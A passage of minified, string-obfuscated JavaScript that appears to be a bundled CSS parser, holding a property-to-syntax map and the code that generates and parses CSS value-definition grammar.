U(0xcb0),'border-block-style':RU(0x20f),'border-block-width':RU(0xd1a),'border-block-end':RU(0x222),'border-block-end-color':RU(0xe91),'border-block-end-style':RU(0x20f),'border-block-end-width':RU(0xd1a),'border-block-start':RU(0x222),'border-block-start-color':RU(0xe91),'border-block-start-style':RU(0x20f),'border-block-start-width':RU(0xd1a),'border-bottom':RU(0xb7),'border-bottom-color':RU(0xe91),'border-bottom-left-radius':RU(0xd84),'border-bottom-right-radius':RU(0xd84),'border-bottom-style':RU(0xc0),'border-bottom-width':RU(0x353),'border-collapse':RU(0x85d),'border-color':RU(0x96d),'border-end-end-radius':RU(0xd84),'border-end-start-radius':RU(0xd84),'border-image':RU(0xf77),'border-image-outset':RU(0xfb5),'border-image-repeat':RU(0x45e),'border-image-slice':RU(0x4d4),'border-image-source':RU(0x647),'border-image-width':RU(0x659),'border-inline':RU(0x222),'border-inline-end':RU(0x222),'border-inline-color':RU(0xcb0),'border-inline-style':RU(0x20f),'border-inline-width':RU(0xd1a),'border-inline-end-color':RU(0xe91),'border-inline-end-style':RU(0x20f),'border-inline-end-width':RU(0xd1a),'border-inline-start':RU(0x222),'border-inline-start-color':RU(0xe91),'border-inline-start-style':RU(0x20f),'border-inline-start-width':RU(0xd1a),'border-left':RU(0xb7),'border-left-color':RU(0xf8),'border-left-style':RU(0xc0),'border-left-width':RU(0x353),'border-radius':RU(0xe23),'border-right':RU(0xb7),'border-right-color':RU(0xf8),'border-right-style':RU(0xc0),'border-right-width':RU(0x353),'border-spacing':RU(0x254),'border-start-end-radius':RU(0xd84),'border-start-start-radius':RU(0xd84),'border-style':RU(0x939),'border-top':RU(0xb7),'border-top-color':RU(0xf8),'border-top-left-radius':RU(0xd84),'border-top-right-radius':RU(0xd84),'border-top-style':RU(0xc0),'border-top-width':RU(0x353),'border-width':RU(0x8ff),'bottom':RU(0x1c4),'box-align':RU(0x4f8),'box-decoration-break':RU(0xa1b),'box-direction':RU(0xb28),'box-flex':RU(0x750),'box-flex-group':RU(0xca2),'box-lines':RU(0xc6e),'box-ordinal-group':RU(0xca2),'box-orient':RU(0x786),'box-pack':RU(0x521),'box-shadow':RU(0x86d),'box-sizing':RU(0x539),'break-after':RU(0x3f5),'break-before':RU(0x3f5),'break-inside':RU(0x15d),'caption-side':RU(0x202),'caret':RU(0x57a),'caret-color':RU(0x85),'caret-shape':RU(0xeda),'clear':RU(0x473),'clip':RU(0x77d),'clip-path':RU(0xa71),'clip-rule':RU(0x6e9),'color':RU(0xf8),'color-interpolation-filters':RU(0xcfc),'color-scheme':RU(0x391),'column-count':RU(0x6bc),'column-fill':RU(0xe78),'column-gap':RU(0xe94),'column-rule':RU(0xe7b),'column-rule-color':RU(0xf8),'column-rule-style':RU(0x80),'column-rule-width':RU(0x3cd),'column-span':RU(0xa79),'column-width':RU(0x7b5),'columns':RU(0x79f),'contain':RU(0xc3b),'contain-intrinsic-size':RU(0xf9a),'contain-intrinsic-block-size':RU(0x9fd),'contain-intrinsic-height':RU(0x9fd),'contain-intrinsic-inline-size':RU(0x9fd),'contain-intrinsic-width':RU(0x9fd),'container':RU(0x6e1),'container-name':RU(0xd62),'container-type':RU(0x16d),'content':RU(0x513),'content-visibility':RU(0x2d1),'counter-increment':RU(0x481),'counter-reset':RU(0x3b0),'counter-set':RU(0x481),'cursor':RU(0x740),'d':RU(0xf9),'cx':RU(0xfb3),'cy':RU(0xfb3),'direction':RU(0x676),'display':RU(0xdea),'dominant-baseline':RU(0x746),'empty-cells':RU(0xfa4),'field-sizing':RU(0x914),'fill':RU(0x725),'fill-opacity':RU(0xdcf),'fill-rule':RU(0x6e9),'filter':RU(0x6a4),'flex':RU(0xe0a),'flex-basis':RU(0x4bd),'flex-direction':RU(0x690),'flex-flow':RU(0x5c2),'flex-grow':RU(0x750),'flex-shrink':RU(0x750),'flex-wrap':RU(0x348),'float':RU(0xe47),'font':RU(0x819),'font-family':RU(0x9fc),'font-feature-settings':RU(0xb23),'font-kerning':RU(0x3c1),'font-language-override':RU(0x593),'font-optical-sizing':RU(0x2be),'font-palette':RU(0x97e),'font-variation-settings':RU(0x510),'font-size':RU(0xc24),'font-size-adjust':RU(0x93d),'font-smooth':RU(0x910),'font-stretch':RU(0x994),'font-style':RU(0xce8),'font-synthesis':RU(0xa0d),'font-synthesis-position':RU(0x2be),'font-synthesis-small-caps':RU(0x2be),'font-synthesis-style':RU(0x2be),'font-synthesis-weight':RU(0x2be),'font-variant':RU(0x6f3),'font-variant-alternates':RU(0x4cd),'font-variant-caps':RU(0xf8c),'font-variant-east-asian':RU(0x915),'font-variant-emoji':RU(0xb80),'font-variant-ligatures':RU(0xacf),'font-variant-numeric':RU(0xc8d),'font-variant-position':RU(0x9ab),'font-weight':RU(0xfd7),'forced-color-adjust':RU(0x9da),'gap':RU(0x5b4),'grid':RU(0x64b),'grid-area':RU(0xc71),'grid-auto-columns':RU(0x536),'grid-auto-flow':RU(0xdd1),'grid-auto-rows':RU(0x536),'grid-column':RU(0xae4),'grid-column-end':RU(0x93b),'grid-column-gap':RU(0xcd9),'grid-column-start':RU(0x93b),'grid-gap':RU(0x981),'grid-row':RU(0xae4),'grid-row-end':RU(0x93b),'grid-row-gap':RU(0xcd9),'grid-row-start':RU(0x93b),'grid-template':RU(0xb1c),'grid-template-areas':RU(0x1f4),'grid-template-columns':RU(0x899),'grid-template-rows':RU(0x899),'hanging-punctuation':RU(0x51b),'height':RU(0xe88),'hyphenate-character':RU(0xddc),'hyphenate-limit-chars':RU(0x508),'hyphens':RU(0xa2b),'image-orientation':RU(0x110),'image-rendering':RU(0x3a4),'image-resolution':RU(0x349),'ime-mode':RU(0x91f),'initial-letter':RU(0xdd5),'initial-letter-align':RU(0xa9a),'inline-size':RU(0xf8b),'input-security':RU(0x2be),'inset':RU(0x101c),'inset-block':RU(0x80e),'inset-block-end':RU(0xfe5),'inset-block-start':RU(0xfe5),'inset-inline':RU(0x80e),'inset-inline-end':RU(0xfe5),'inset-inline-start':RU(0xfe5),'interpolate-size':RU(0x80a),'isolation':RU(0xa2a),'justify-content':RU(0xd73),'justify-items':RU(0x142),'justify-self':RU(0xf83),'justify-tracks':RU(0xaee),'left':RU(0x1c4),'letter-spacing':RU(0xe94),'line-break':RU(0x9ba),'line-clamp':RU(0x873),'line-height':RU(0xf47),'line-height-step':RU(0x8a8),'list-style':RU(0xf27),'list-style-image':RU(0xd42),'list-style-position':RU(0x2ce),'list-style-type':RU(0x6db),'margin':RU(0x5d8),'margin-block':RU(0x191),'margin-block-end':RU(0x896),'margin-block-start':RU(0x896),'margin-bottom':RU(0x1c4),'margin-inline':RU(0x191),'margin-inline-end':RU(0x896),'margin-inline-start':RU(0x896),'margin-left':RU(0x1c4),'margin-right':RU(0x1c4),'margin-top':RU(0x1c4),'margin-trim':RU(0xf39),'marker':RU(0xf03),'marker-end':RU(0xf03),'marker-mid':RU(0xf03),'marker-start':RU(0xf03),'mask':RU(0xa0f),'mask-border':RU(0xcf2),'mask-border-mode':RU(0xde),'mask-border-outset':RU(0xfb5),'mask-border-repeat':RU(0x45e),'mask-border-slice':RU(0x6f4),'mask-border-source':RU(0x647),'mask-border-width':RU(0x659),'mask-clip':RU(0x3b4),'mask-composite':RU(0x3b9),'mask-image':RU(0x352),'mask-mode':RU(0x85b),'mask-origin':RU(0x36c),'mask-position':RU(0x139),'mask-repeat':RU(0x383),'mask-size':RU(0x1ee),'mask-type':RU(0xde),'masonry-auto-flow':RU(0xfed),'math-depth':RU(0x4c6),'math-shift':RU(0xbdb),'math-style':RU(0xbdb),'max-block-size':RU(0xfde),'max-height':RU(0x544),'max-inline-size':RU(0xfde),'max-lines':RU(0x873),'max-width':RU(0x544),'min-block-size':RU(0x512),'min-height':RU(0xe88),'min-inline-size':RU(0x512),'min-width':RU(0xe88),'mix-blend-mode':RU(0x91),'object-fit':RU(0x5d7),'object-position':RU(0xbe3),'offset':RU(0xa10),'offset-anchor':RU(0x627),'offset-distance':RU(0xcd9),'offset-path':RU(0xdf4),'offset-position':RU(0x737),'offset-rotate':RU(0x36a),'opacity':RU(0x367),'order':RU(0xca2),'orphans':RU(0xca2),'outline':RU(0x608),'outline-color':RU(0x85),'outline-offset':RU(0x8a8),'outline-style':RU(0xb21),'outline-width':RU(0x353),'overflow':RU(0x90b),'overflow-anchor':RU(0x2be),'overflow-block':RU(0xf31),'overflow-clip-box':RU(0xc11),'overflow-clip-margin':RU(0x159),'overflow-inline':RU(0xf31),'overflow-wrap':RU(0xdbe),'overflow-x':RU(0xf31),'overflow-y':RU(0xf31),'overlay':RU(0x656),'overscroll-behavior':RU(0x90a),'overscroll-behavior-block':RU(0xa23),'overscroll-behavior-inline':RU(0xa23),'overscroll-behavior-x':RU(0xa23),'overscroll-behavior-y':RU(0xa23),'padding':RU(0xe31),'padding-block':RU(0x211),'padding-block-end':RU(0x867),'padding-block-start':RU(0x867),'padding-bottom':RU(0xfb3),'padding-inline':RU(0x211),'padding-inline-end':RU(0x867),'padding-inline-start':RU(0x867),'padding-left':RU(0xfb3),'padding-right':RU(0xfb3),'padding-top':RU(0xfb3),'page':RU(0x448),'page-break-after':RU(0x397),'page-break-before':RU(0x397),'page-break-inside':RU(0xf6c),'paint-order':RU(0xebb),'perspective':RU(0xa82),'perspective-origin':RU(0xbe3),'place-content':RU(0x492),'place-items':RU(0x747),'place-self':RU(0x878),'pointer-events':RU(0x99c),'position':RU(0xdaf),'position-anchor':RU(0x36b),'position-area':RU(0xfef),'position-try':RU(0xaca),'position-try-fallbacks':RU(0xc68),'position-try-order':RU(0x59e),'position-visibility':RU(0x1006),'print-color-adjust':RU(0x6e6),'quotes':RU(0x461),'r':RU(0xfb3),'resize':RU(0xdf),'right':RU(0x1c4),'rotate':RU(0x5d0),'row-gap':RU(0xe94),'ruby-align':RU(0xf87),'ruby-merge':RU(0xc02),'ruby-position':RU(0x6d7),'rx':RU(0xfb3),'ry':RU(0xfb3),'scale':RU(0xf0e),'scrollbar-color':RU(0x7ab),'scrollbar-gutter':RU(0x9f3),'scrollbar-width':RU(0xe90),'scroll-behavior':RU(0x975),'scroll-margin':RU(0xeaf),'scroll-margin-block':RU(0xa67),'scroll-margin-block-start':RU(0x8a8),'scroll-margin-block-end':RU(0x8a8),'scroll-margin-bottom':RU(0x8a8),'scroll-margin-inline':RU(0xa67),'scroll-margin-inline-start':RU(0x8a8),'scroll-margin-inline-end':RU(0x8a8),'scroll-margin-left':RU(0x8a8),'scroll-margin-right':RU(0x8a8),'scroll-margin-top':RU(0x8a8),'scroll-padding':RU(0x701),'scroll-padding-block':RU(0xe80),'scroll-padding-block-start':RU(0xaf5),'scroll-padding-block-end':RU(0xaf5),'scroll-padding-bottom':RU(0xaf5),'scroll-padding-inline':RU(0xe80),'scroll-padding-inline-start':RU(0xaf5),'scroll-padding-inline-end':RU(0xaf5),'scroll-padding-left':RU(0xaf5),'scroll-padding-right':RU(0xaf5),'scroll-padding-top':RU(0xaf5),'scroll-snap-align':RU(0x16a),'scroll-snap-coordinate':RU(0xcdc),'scroll-snap-destination':RU(0xbe3),'scroll-snap-points-x':RU(0xb60),'scroll-snap-points-y':RU(0xb60),'scroll-snap-stop':RU(0x1000),'scroll-snap-type':RU(0xdcb),'scroll-snap-type-x':RU(0xe0b),'scroll-snap-type-y':RU(0xe0b),'scroll-timeline':RU(0x444),'scroll-timeline-axis':RU(0x6df),'scroll-timeline-name':RU(0xb7c),'shape-image-threshold':RU(0x367),'shape-margin':RU(0xcd9),'shape-outside':RU(0x763),'shape-rendering':RU(0x2ad),'stroke':RU(0x725),'stroke-dasharray':RU(0x48b),'stroke-dashoffset':RU(0xf73),'stroke-linecap':RU(0xbc2),'stroke-linejoin':RU(0x7c9),'stroke-miterlimit':RU(0xf5b),'stroke-opacity':RU(0xe33),'stroke-width':RU(0xf73),'tab-size':RU(0x1aa),'table-layout':RU(0xaa4),'text-align':RU(0xa6),'text-align-last':RU(0x91b),'text-anchor':RU(0xe65),'text-combine-upright':RU(0xe17),'text-decoration':RU(0x55f),'text-decoration-color':RU(0xf8),'text-decoration-line':RU(0x28d),'text-decoration-skip':RU(0xbaf),'text-decoration-skip-ink':RU(0xa9e),'text-decoration-style':RU(0xac0),'text-decoration-thickness':RU(0x3c9),'text-emphasis':RU(0xf74),'text-emphasis-color':RU(0xf8),'text-emphasis-position':RU(0xaed),'text-emphasis-style':RU(0x16c),'text-indent':RU(0xe8d),'text-justify':RU(0xf59),'text-orientation':RU(0x98a),'text-overflow':RU(0xbf2),'text-rendering':RU(0x678),'text-shadow':RU(0xb04),'text-size-adjust':RU(0x38f),'text-spacing-trim':RU(0x2c4),'text-transform':RU(0xa16),'text-underline-offset':RU(0xd24),'text-underline-position':RU(0x585),'text-wrap':RU(0x9f5),'text-wrap-mode':RU(0x198),'text-wrap-style':RU(0xb96),'timeline-scope':RU(0x7a),'top':RU(0x1c4),'touch-action':RU(0xfd0),'transform':RU(0x611),'transform-box':RU(0xd38),'transform-origin':RU(0x86c),'transform-style':RU(0x359),'transition':RU(0x805),'transition-behavior':RU(0x760),'transition-delay':RU(0x54f),'transition-duration':RU(0x54f),'transition-property':RU(0xc89),'transition-timing-function':RU(0x83e),'translate':RU(0x95a),'unicode-bidi':RU(0x7ed),'user-select':RU(0xe1f),'vector-effect':RU(0xa95),'vertical-align':RU(0x2c9),'view-timeline':RU(0x189),'view-timeline-axis':RU(0x6df),'view-timeline-inset':RU(0x586),'view-timeline-name':RU(0x7a),'view-transition-name':RU(0x9e6),'visibility':RU(0x874),'white-space':RU(0x52f),'white-space-collapse':RU(0x115),'widows':RU(0xca2),'width':RU(0xe88),'will-change':RU(0x6d6),'word-break':RU(0xca1),'word-spacing':RU(0xf1),'word-wrap':RU(0xc2c),'writing-mode':RU(0xa1e),'x':RU(0xfb3),'y':RU(0xfb3),'z-index':RU(0x628),'zoom':RU(0x86a),'-moz-background-clip':RU(0xcf1),'-moz-border-radius-bottomleft':RU(0xa00),'-moz-border-radius-bottomright':RU(0x4f4),'-moz-border-radius-topleft':RU(0x1b1),'-moz-border-radius-topright':RU(0x4f4),'-moz-control-character-visibility':RU(0x23c),'-moz-osx-font-smoothing':RU(0xffa),'-moz-user-select':RU(0x634),'-ms-flex-align':RU(0xa98),'-ms-flex-item-align':RU(0xad1),'-ms-flex-line-pack':RU(0xb1d),'-ms-flex-negative':RU(0x710),'-ms-flex-pack':RU(0xc9c),'-ms-flex-order':RU(0xca2),'-ms-flex-positive':RU(0x2cb),'-ms-flex-preferred-size':RU(0x758),'-ms-interpolation-mode':RU(0xaef),'-ms-grid-column-align':RU(0x128),'-ms-grid-row-align':RU(0x128),'-ms-hyphenate-limit-last':RU(0x5ba),'-webkit-background-clip':RU(0x631),'-webkit-column-break-after':RU(0x900),'-webkit-column-break-before':RU(0x900),'-webkit-column-break-inside':RU(0x900),'-webkit-font-smoothing':RU(0x3b2),'-webkit-mask-box-image':RU(0x323),'-webkit-print-color-adjust':RU(0x6e6),'-webkit-text-security':RU(0x5ae),'-webkit-user-drag':RU(0x2a6),'-webkit-user-select':RU(0x22e),'alignment-baseline':RU(0x705),'baseline-shift':RU(0x509),'behavior':RU(0x534),'cue':RU(0x177),'cue-after':RU(0x252),'cue-before':RU(0x252),'glyph-orientation-horizontal':RU(0x6fd),'glyph-orientation-vertical':RU(0x6fd),'kerning':RU(0xc34),'pause':RU(0x4e0),'pause-after':RU(0x551),'pause-before':RU(0x551),'rest':RU(0x201),'rest-after':RU(0x551),'rest-before':RU(0x551),'src':RU(0x482),'speak':RU(0xb68),'speak-as':RU(0xaf3),'unicode-range':RU(0x63c),'voice-balance':RU(0xb48),'voice-duration':RU(0x6a1),'voice-family':RU(0x69e),'voice-pitch':RU(0x1d0),'voice-range':RU(0x1d0),'voice-rate':RU(0x9c0),'voice-stress':RU(0xb62),'voice-volume':RU(0x4f0),'white-space-trim':RU(0x2c7)},'atrules':{'charset':{'prelude':RU(0x68d),'descriptors':null},'counter-style':{'prelude':RU(0xead),'descriptors':{'additive-symbols':RU(0x64f),'fallback':RU(0xead),'negative':RU(0x64e),'pad':RU(0x60c),'prefix':RU(0x562),'range':RU(0xe30),'speak-as':RU(0x7e2),'suffix':RU(0x562),'symbols':RU(0x778),'system':RU(0x14f)}},'document':{'prelude':RU(0x6b4),'descriptors':null},'font-palette-values':{'prelude':RU(0x7ba),'descriptors':{'base-palette':RU(0x7ca),'font-family':RU(0x82c),'override-colors':RU(0x65b)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':RU(0xaec),'descent-override':RU(0xaec),'font-display':RU(0xbda),'font-family':RU(0x67e),'font-feature-settings':RU(0xb23),'font-variation-settings':RU(0x510),'font-stretch':RU(0x13b),'font-style':RU(0x720),'font-weight':RU(0x17e),'line-gap-override':RU(0xaec),'size-adjust':RU(0xcb2),'src':RU(0x482),'unicode-range':RU(0x63c)}},'font-feature-values':{'prelude':RU(0x82c),'descriptors':null},'import':{'prelude':RU(0x8c),'descriptors':null},'keyframes':{'prelude':RU(0x81e),'descriptors':null},'layer':{'prelude':RU(0x9aa),'descriptors':null},'media':{'prelude':RU(0xd3e),'descriptors':null},'namespace':{'prelude':RU(0xa6e),'descriptors':null},'page':{'prelude':RU(0x282),'descriptors':{'bleed':RU(0x186),'marks':RU(0xff4),'page-orientation':RU(0xa25),'size':RU(0x89)}},'position-try':{'prelude':RU(0x7ba),'descriptors':{'top':RU(0xfe5),'left':RU(0xe82),'bottom':RU(0xf21),'right':RU(0x8ca),'inset-block-start':RU(0xc97),'inset-block-end':RU(0xde4),'inset-inline-start':RU(0x833),'inset-inline-end':RU(0xd5e),'inset-block':RU(0x102b),'inset-inline':RU(0x91e),'inset':RU(0xe34),'margin-top':RU(0x212),'margin-left':RU(0x896),'margin-bottom':RU(0x668),'margin-right':RU(0xc74),'margin-block-start':RU(0xa41),'margin-block-end':RU(0xf5),'margin-inline-start':RU(0xad0),'margin-inline-end':RU(0x34d),'margin':RU(0xefd),'margin-block':RU(0xaa1),'margin-inline':RU(0xe0f),'width':RU(0xf8b),'height':RU(0x14c),'min-width':RU(0x512),'min-height':RU(0x4c1),'max-width':RU(0xfde),'max-height':RU(0x67a),'block-size':RU(0x29b),'inline-size':RU(0x578),'min-block-size':RU(0x4af),'min-inline-size':RU(0x228),'max-block-size':RU(0x341),'max-inline-size':RU(0x2d6),'align-self':RU(0x496),'justify-self':RU(0x218)}},'property':{'prelude':RU(0x330),'descriptors':{'syntax':RU(0x68d),'inherits':RU(0xc07),'initial-value':RU(0xbe5)}},'scope':{'prelude':RU(0xe56),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':RU(0xd77),'descriptors':null},'container':{'prelude':RU(0xc33),'descriptors':null},'nest':{'prelude':RU(0x557),'descriptors':null}}};},0x2043:(c,K,T)=>{'use strict';T['d'](K,{'L':()=>z});var m=T(0x1aa);function z(R){return{'fromPlainObject':j=>(R(j,{'enter'(w){const RW=a2C;w[RW(0xf99)]&&w[RW(0xf99)]instanceof m['B']==0x0&&(w[RW(0xf99)]=new m['B']()[RW(0x2a0)](w[RW(0xf99)]));}}),j),'toPlainObject':j=>(R(j,{'leave'(w){const RN=a2C;w[RN(0xf99)]&&w[RN(0xf99)]instanceof m['B']&&(w[RN(0xf99)]=w[RN(0xf99)][RN(0x380)]());}}),j)};}},0x1995:(c,K,T)=>{'use strict';T['d'](K,{'u':()=>z});var m=T(0x192b);function z(R,j,w){const Ru=a2C;return Object[Ru(0x9b2)]((0x0,m['a'])(Ru(0x865),R),{'input':j,'offset':w,'rawMessage':R,'message':R+Ru(0xb5d)+j+Ru(0x176)+new Array((w||j[Ru(0x7b9)])+0x1)[Ru(0x100d)]('-')+'^'});}},0x24ff:(c,K,T)=>{'use strict';function m(j){return j;}function z(j,w,d,s){const RS=a2C;let I;switch(j[RS(0x100b)]){case RS(0x622):I=function(f,g,V,X){const RY=RS,Q='\x20'===f[RY(0xbfd)]||X?f[RY(0xbfd)]:'\x20'+f[RY(0xbfd)]+'\x20',H=f[RY(0x97b)][RY(0xa60)](x=>z(x,g,V,X))[RY(0x100d)](Q);return f[RY(0x4aa)]||V?(X||','===H[0x0]?'[':'[\x20')+H+(X?']':'\x20]'):H;}(j,w,d,s)+(j[RS(0x619)]?'!':'');break;case RS(0x3d3):return z(j[RS(0x702)],w,d,s)+w(function(f){const {min:g,max:V,comma:X}=f;return 0x0===g&&0x0===V?X?'#?':'*':0x0===g&&0x1===V?'?':0x1===g&&0x0===V?X?'#':'+':0x1===g&&0x1===V?'':(X?'#':'')+(g===V?'{'+g+'}':'{'+g+','+(0x0!==V?V:'')+'}');}(j),j);case RS(0x673):I=RS(0x350)+z(j[RS(0x702)],w,d,s)+']>';break;case RS(0x311):I='<'+j[RS(0x25e)]+(j[RS(0x566)]?w(function(f){const RF=RS;if(RF(0xed4)===f[RF(0x100b)])return'\x20['+(null===f[RF(0x7a0)]?'-∞':f[RF(0x7a0)])+','+(null===f[RF(0x358)]?'∞':f[RF(0x358)])+']';throw new Error(RF(0xcc2)+f[RF(0x100b)]+'`');}(j[RS(0x566)]),j[RS(0x566)]):'')+'>';break;case RS(0xed8):I='<\x27'+j[RS(0x25e)]+'\x27>';break;case RS(0xd95):I=j[RS(0x25e)];break;case RS(0x62a):I='@'+j[RS(0x25e)];break;case RS(0x984):I=j[RS(0x25e)]+'(';break;case RS(0xf14):case RS(0xdbb):I=j[RS(0x14e)];break;case RS(0xd04):I=',';break;default:throw new Error(RS(0xcc2)+j[RS(0x100b)]+'`');}return w(I,j);}function R(j,w){const RZ=a2C;let d=m,s=!0x1,I=!0x1;return RZ(0x31b)==typeof w?d=w:w&&(s=Boolean(w[RZ(0x1a8)]),I=Boolean(w[RZ(0x30a)]),RZ(0x31b)==typeof w[RZ(0x7b2)]&&(d=w[RZ(0x7b2)])),z(j,d,s,I);}T['d'](K,{'c':()=>R});},0x268e:(c,K,T)=>{'use strict';T['d'](K,{'GG':()=>R['G'],'cM':()=>m['c'],'qg':()=>z['q']});var m=T(0x24ff),z=T(0x7fd),R=T(0x1be5);},0x7fd:(K,z,j)=>{'use strict';j['d'](z,{'q':()=>Od});var V=j(0x924);const X=0x9,Q=0xa,H=0xc,G=0xd,D=0x20,B=0x21,Y=0x23,F=0x26,Z=0x27,q=0x28,O0=0x29,O1=0x2a,O2=0x2b,O3=0x2c,O4=0x2d,O5=0x3c,O6=0x3e,O7=0x3f,O8=0x40,O9=0x5b,OO=0x5d,OC=0x7b,OJ=0x7c,Ob=0x7d,Oc=0x221e,OK={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function OT(Os){const Re=a2C;let On=null,OI=null;return Os[Re(0xccd)](OC),Os[Re(0x987)](),On=Os[Re(0x1021)](Os),Os[Re(0x987)](),Os[Re(0xb0e)]()===O3?(Os[Re(0x662)]++,Os[Re(0x987)](),Os[Re(0xb0e)]()!==Ob&&(OI=Os[Re(0x1021)](Os),Os[Re(0x987)]())):OI=On,Os[Re(0xccd)](Ob),{'min':Number(On),'max':OI?Number(OI):0x0};}function Om(Os,On){const Rq=a2C,OI=function(Of){const Rv=a2C;let Oi=null,Og=!0x1;switch(Of[Rv(0xb0e)]()){case O1:Of[Rv(0x662)]++,Oi={'min':0x0,'max':0x0};break;case O2:Of[Rv(0x662)]++,Oi={'min':0x1,'max':0x0};break;case O7:Of[Rv(0x662)]++,Oi={'min':0x0,'max':0x1};break;case Y:Of[Rv(0x662)]++,Og=!0x0,Of[Rv(0xb0e)]()===OC?Oi=OT(Of):Of[Rv(0xb0e)]()===O7?(Of[Rv(0x662)]++,Oi={'min':0x0,'max':0x0}):Oi={'min':0x1,'max':0x0};break;case OC:Oi=OT(Of);break;default:return null;}return{'type':Rv(0x3d3),'comma':Og,'min':Oi[Rv(0x7a0)],'max':Oi[Rv(0x358)],'term':null};}(Os);return null!==OI?(OI[Rq(0x702)]=On,Os[Rq(0xb0e)]()===Y&&Os[Rq(0xa01)](Os[Rq(0x662)]-0x1)===O2?Om(Os,OI):OI):On;}function Oz(Os){const RL=a2C,On=Os[RL(0x8d5)]();return''===On?null:Om(Os,{'type':RL(0xdbb),'value':On});}function OR(Os,On){const Rh=a2C;function OI(Oi,Og){const Ry=a2C;return{'type':Ry(0x622),'terms':Oi,'combinator':Og,'disallowEmpty':!0x1,'explicit':!0x1};}let Of;for(On=Object[Rh(0xce1)](On)[Rh(0xb09)]((Oi,Og)=>OK[Oi]-OK[Og]);On[Rh(0x7b9)]>0x0;){Of=On[Rh(0x7bc)]();let Oi=0x0,Og=0x0;for(;Oi<Os[Rh(0x7b9)];Oi++){const OV=Os[Oi];Rh(0xc5f)===OV[Rh(0x100b)]&&(OV[Rh(0x14e)]===Of?(-0x1===Og&&(Og=Oi-0x1),Os[Rh(0x21b)](Oi,0x1),Oi--):(-0x1!==Og&&Oi-Og>0x1&&(Os[Rh(0x21b)](Og,Oi-Og,OI(Os[Rh(0x1b9)](Og,Oi),Of)),Oi=Og+0x1),Og=-0x1));}-0x1!==Og&&On[Rh(0x7b9)]&&Os[Rh(0x21b)](Og,Oi-Og,OI(Os[Rh(0x1b9)](Og,Oi),Of));}return Of;}function Oj(Os,On){const RA=a2C,OI=Object[RA(0x3d6)](null),Of=[];let Oi,Og=null,OV=Os[RA(0x662)];for(;Os[RA(0xb0e)]()!==On&&(Oi=Ow(Os,On));)RA(0x623)!==Oi[RA(0x100b)]&&(RA(0xc5f)===Oi[RA(0x100b)]?(null!==Og&&RA(0xc5f)!==Og[RA(0x100b)]||(Os[RA(0x662)]=OV,Os[RA(0x4a7)](RA(0xe40))),OI[Oi[RA(0x14e)]]=!0x0):null!==Og&&RA(0xc5f)!==Og[RA(0x100b)]&&(OI['\x20']=!0x0,Of[RA(0x6ec)]({'type':RA(0xc5f),'value':'\x20'})),Of[RA(0x6ec)](Oi),Og=Oi,OV=Os[RA(0x662)]);return null!==Og&&RA(0xc5f)===Og[RA(0x100b)]&&(Os[RA(0x662)]-=OV,Os[RA(0x4a7)](RA(0xe40))),{'type':RA(0x622),'terms':Of,'combinator':OR(Of,OI)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function Ow(Os,On){const Rl=a2C;let OI=Os[Rl(0xb0e)]();switch(OI){case OO:break;case O9:return Om(Os,function(Of,Oi){const Ra=Rl;let Og;return Of[Ra(0xccd)](O9),Og=Oj(Of,Oi),Of[Ra(0xccd)](OO),Og[Ra(0x4aa)]=!0x0,Of[Ra(0xb0e)]()===B&&(Of[Ra(0x662)]++,Og[Ra(0x619)]=!0x0),Og;}(Os,On));case O5:return Os[Rl(0x81f)]()===Z?function(Of){const j0=Rl;let Oi;return Of[j0(0xccd)](O5),Of[j0(0xccd)](Z),Oi=Of[j0(0xd7f)](),Of[j0(0xccd)](Z),Of[j0(0xccd)](O6),Om(Of,{'type':j0(0xed8),'name':Oi});}(Os):function(Of){const j1=Rl;let Oi,Og=null;if(Of[j1(0xccd)](O5),Oi=Of[j1(0xd7f)](),j1(0xf2d)===Oi){Of[j1(0xccd)](O9);const OV=Oj(Of,OO);return Of[j1(0xccd)](OO),Of[j1(0xccd)](O6),Om(Of,{'type':j1(0x673),'term':0x1===OV[j1(0x97b)][j1(0x7b9)]?OV[j1(0x97b)][0x0]:OV});}return Of[j1(0xb0e)]()===q&&Of[j1(0x81f)]()===O0&&(Of[j1(0x662)]+=0x2,Oi+='()'),Of[j1(0xa01)](Of[j1(0x773)](Of[j1(0x662)]))===O9&&(Of[j1(0x987)](),Og=function(OX){const j2=j1;let OQ=null,OH=null,Ox=0x1;return OX[j2(0xccd)](O9),OX[j2(0xb0e)]()===O4&&(OX[j2(0x8d5)](),Ox=-0x1),-0x1==Ox&&OX[j2(0xb0e)]()===Oc?OX[j2(0x8d5)]():(OQ=Ox*Number(OX[j2(0x1021)](OX)),OX[j2(0x9d0)]()&&(OQ+=OX[j2(0xd7f)]())),OX[j2(0x987)](),OX[j2(0xccd)](O3),OX[j2(0x987)](),OX[j2(0xb0e)]()===Oc?OX[j2(0x8d5)]():(Ox=0x1,OX[j2(0xb0e)]()===O4&&(OX[j2(0x8d5)](),Ox=-0x1),OH=Ox*Number(OX[j2(0x1021)](OX)),OX[j2(0x9d0)]()&&(OH+=OX[j2(0xd7f)]())),OX[j2(0xccd)](OO),{'type':j2(0xed4),'min':OQ,'max':OH};}(Of)),Of[j1(0xccd)](O6),Om(Of,{'type':j1(0x311),'name':Oi,'opts':Og});}(Os);case OJ:return{'type':Rl(0xc5f),'value':Os[Rl(0x809)](Os[Rl(0x662)]+(Os[Rl(0x81f)]()===OJ?0x2:0x1))};case F:return Os[Rl(0x662)]++,Os[Rl(0xccd)](F),{'type':Rl(0xc5f),'value':'&&'};case O3:return Os[Rl(0x662)]++,{'type':Rl(0xd04)};case Z:return Om(Os,{'type':Rl(0xf14),'value':Os[Rl(0xa0c)]()});case D:case X:case Q:case G:case H:return{'type':Rl(0x623),'value':Os[Rl(0x890)]()};case O8:return OI=Os[Rl(0x81f)](),Os[Rl(0x9d0)](OI)?(Os[Rl(0x662)]++,{'type':Rl(0x62a),'name':Os[Rl(0xd7f)]()}):Oz(Os);case O1:case O2:case O7:case Y:case B:break;case OC:if(OI=Os[Rl(0x81f)](),OI<0x30||OI>0x39)return Oz(Os);break;default:return Os[Rl(0x9d0)](OI)?function(Of){const j3=Rl,Oi=Of[j3(0xd7f)]();return Of[j3(0xb0e)]()===q?(Of[j3(0x662)]++,{'type':j3(0x984),'name':Oi}):Om(Of,{'type':j3(0xd95),'name':Oi});}(Os):Oz(Os);}}function Od(Os){const j4=a2C,On=new V['L'](Os),OI=Oj(On);return 